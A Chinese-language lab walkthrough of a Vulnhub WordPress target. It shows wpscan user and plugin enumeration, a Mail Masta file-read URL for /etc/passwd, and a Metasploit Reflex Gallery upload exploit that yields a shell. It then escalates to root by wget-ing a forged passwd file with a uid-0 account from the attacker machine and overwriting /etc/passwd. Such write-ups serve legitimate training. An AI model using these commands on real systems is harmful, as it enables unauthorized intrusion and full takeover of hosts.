这是Vulnhub HA系列的一个靶场,主要考验对wpscan的使用以及wordpress插件的渗透实战,难度比较简单,适合像我这种菜鸡新手。





KALI:192.168.52.128 靶机:192.168.52.152

arp探测存活主机

确定靶机IP为192.168.52.152



开放端口扫描

发现只开放了一个80端口



访问网页,是一个Apache2的默认页面



目录扫描



使用dirb扫描目录,发现了一些东西,进行尝试之后发现都没成功



secret.zip解压需要密码





看来得从其他地方入手了,再次扫描目录发现wordpress



给大家普及一下wpscan的 基础用法

wpscan扫描



扫描用户名,获得两个用户名admin、aarti

wpscan –url http://192.168.52.152/wordpress/ –enumerate u



查看wordpress有哪些插件,我们从插件入手

wpscan –url http://192.168.52.152/wordpress/ –enumerate p







Searchsploit

查看这些插件是否存在漏洞





mail masta有一个文件读取的漏洞,验证成功

http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

MSF



查看到reflexgallery有一个任意文件上传的漏洞,我们使用msf进行下一步攻击

use exploit/unix/webapp/wp_reflexgallery_file_upload

set rhosts 192.168.52.152

set targeturi /wordpress



获取shell

exploit之后成功获取到shell

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’ 加载tty shell外壳





在/home/raj下发现第一个flag文件



查找suid

find / -perm -4000 2>/dev/null

看样子可以使用passwd文件提权



cat /etc/passwd查看密码文件

我们按照root用户的方式自己加一个账户进去,但是发现我们没有写权限,这里分几步来解决

首先将靶机的passwd文件复制下来到KALI

然后自己写一个账号加进去之后,使用简单HTTP服务器wget到靶机。



因为密码是加密的,所以我们得先使用openssl加密

openssl passwd -1 -salt jiang 123456



我们按照靶机root用户开始写进passwd文件,将这一句话写进我们仿造的passwd文件:jiang:$1$jiang$cUJe3FuW01A/B/Gcmn6w6/:0:0::/root:/bin/bash

之后我们在KALI开启HTTP服务器:python -m SimpleHTTPServer 1234

靶机使用wget下载passwd文件:

wget http://192.168.52.128:1234/passwd.1 (我这里多上传 一个,所以是passwd.1)

GET ROOT



我们使用下载的passwd文件替换掉原本的passwd文件,cp passwd.1 /etc/passwd

之后切换到我们设定的账户,成功提权到root用户





在/root目录下发现proof.txt

来源:freebuf.com 2021-06-29 22:35:27 by: jiangm

请登录后发表评论

注册